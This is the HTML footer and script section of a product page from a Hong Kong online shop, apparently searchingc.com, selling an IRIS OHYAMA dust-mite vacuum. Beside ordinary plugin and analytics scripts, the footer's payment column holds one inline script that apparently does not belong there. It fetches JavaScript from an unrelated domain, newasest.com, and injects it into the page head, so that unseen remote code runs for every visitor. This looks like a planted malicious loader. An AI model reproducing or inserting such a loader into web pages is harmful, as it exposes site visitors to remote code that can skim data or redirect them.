                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#f69585b685939784959e9f989195d895999b" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="1c7f6f5c6f797d6e7f7475727b7f327f7371">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#b7ded9d1d8f7c4d2d6c5d4dfded9d0d499d4d8da"><span class="__cf_email__" data-cfemail="a4cdcac2cbe4d7c1c5d6c7cccdcac3c78ac7cbc9">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=%E9%98%B2%E6%B0%B4%E9%9E%8B&post_type=product'>防水鞋</a><a href='https://searchingc.com?s=%E9%9F%93%E5%9C%8B+Branden&post_type=product'>韓國 Branden</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%98%B2%E7%9B%9C%E8%83%8C%E5%8C%85&post_type=product'>防盜背包</a><a href='https://searchingc.com?s=Swanz&post_type=product'>Swanz</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=Jovs&post_type=product'>Jovs</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/iris-ohyama-ic-fac4/#product","name":"IRIS OHYAMA IC-FAC4 \u7b2c\u56db\u4ee3\u9664\u5875\u87ce\u5438\u5875\u6a5f \u9999\u6e2f\u4e09\u8173\u63d2\u982d (\u96a8\u6a5f\u9644\u9001\u4e00\u530525\u500b\u4e00\u6b21\u6027\u5875\u7db2)(\u62cd\u6253\u7d0414,000\u6b21|\u6696\u98a8\u6bba\u87ce|\u5875\u87ce\u611f\u61c9\u5668|\u9664\u87ce\u7387\u905499% \u4ee5\u4e0a|\u52a0\u5bec\u6253\u5438\u982d) (\u54c1\u724c\u76f4\u9001)","url":"https://searchingc.com/collections/iris-ohyama-ic-fac4/","description":"\ud83d\udd25\u4e09\u8272\u71c8\u9ad8\u654f\u611f\u5ea6\u7684\u5875\u87ce\u611f\u61c9\u5668\ud83d\udd25\u6bcf\u5206\u9418\u62cd\u6253\u7d0414,000\u6b21\u8207\u6696\u98a8\u529f\u80fd\u4f86\u964d\u4f4e\u5ba4\u5167\u6fd5\u5ea6\uff0c\u964d\u4f4e\u5875\u87ce\u751f\u6210\ud83d\udd25\u52a0\u5bec5cm \u5438\u982d\u5927\u7bc4\u570d\u5f37\u6548\u9707\u52d5\u6a21\u5f0f\ud83d\udd25\u6696\u98a8\u5439\u9001\uff0c\u964d\u4f4e\u6fd5\u5ea6\uff0c\u66f4\u5bb9\u6613\u6bba\u6b7b\u5875\u87ce\u548c\u6291\u5236\u6ecb\u751f\ud83d\udd25\u4e00\u6b21\u6027\u96c6\u5875\u5957\uff0c\u4f7f\u7528\u5f8c\u5373\u53ef\u4e1f\u6389\uff0c\u65b9\u4fbf\u61f6\u4eba\u4f7f\u7528\ud83d\udd2512\u500b\u6708\u4fdd\u990a\uff0c\u9999\u6e2f\u4e09\u8173\u63d2\uff0c\u5e73\u884c\u9032\u53e3\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n------------\r\n7-14\u65e5\u5167\u5230\u8ca8\u53ca\u51fa\u8ca8\r\n------------\r\n\r\n\r\n\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778","image":{"@id":"https://searchingc.com/collections/iris-ohyama-ic-fac4/#primaryimage"},"sku":"FGTSC0045","offers":[{"@type":"Offer","price":"788","priceSpecification":{"price":"788","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/InStock","url":"https://searchingc.com/collections/iris-ohyama-ic-fac4/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/744633-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/iris-ohyama-ic-fac4/#webpage"},"gtin8":"","gtin12":"","gtin13":"","gtin14":"","isbn":"","mpn":""}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"a476ad974e","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
